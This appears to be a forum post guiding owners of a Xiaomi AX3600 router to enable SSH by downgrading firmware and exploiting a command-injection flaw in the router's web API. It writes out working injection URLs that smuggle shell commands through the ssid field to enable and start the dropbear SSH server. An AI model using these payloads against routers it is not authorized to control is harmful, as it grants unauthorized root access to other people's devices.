 Wireless Freedom
Xiaomi ax3600 ssh guide
For Developers
Gaojianli
1 May 31
Half a year has passed since the release of the xiaomi wifi6 router ax3600. And finally we can get the
ssh access on it.
The origin exploit is found by LonGDikE 117 from Chinese Enshan forum.
Here are the steps:
1. Downgrade your router to 1.0.17 version:http://cdn.cnbj1.fds.api.mi-
img.com/xiaoqiang/rom/r3600/miwifi_r3600_firmware_5da25_1.0.17.bin 158
2. Login in to your router and get the STOK like follwing:
http://192.168.31.1/cgi-bin/luci/;stok=<STOK>/web/home#router
3. Access these urls in browser:
(nvram set ssh_en=1;nvram commit)
http://192.168.31.1/cgi-bin/luci/;stok=
<STOK>/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-
h%3Bnvram%20set%20ssh%5Fen%3D1%3B%20nvram%20commit%3B
(sed -i 's/channel=.*/channel="debug"/g' /etc/init.d/dropbear)
http://192.168.31.1/cgi-bin/luci/;stok=
<STOK>/api/misystem/set_config_iotdev?bssid=Xiaomi&user_id=longdike&ssid=-
h%3Bsed%20-
i%20's/channel=.*/channel=%5C%22debug%5C%22/g'%20/etc/init.d/dropbear%3B
(/etc/init.d/dropbear start)
May 31
1 / 31
Jun 1
3d ago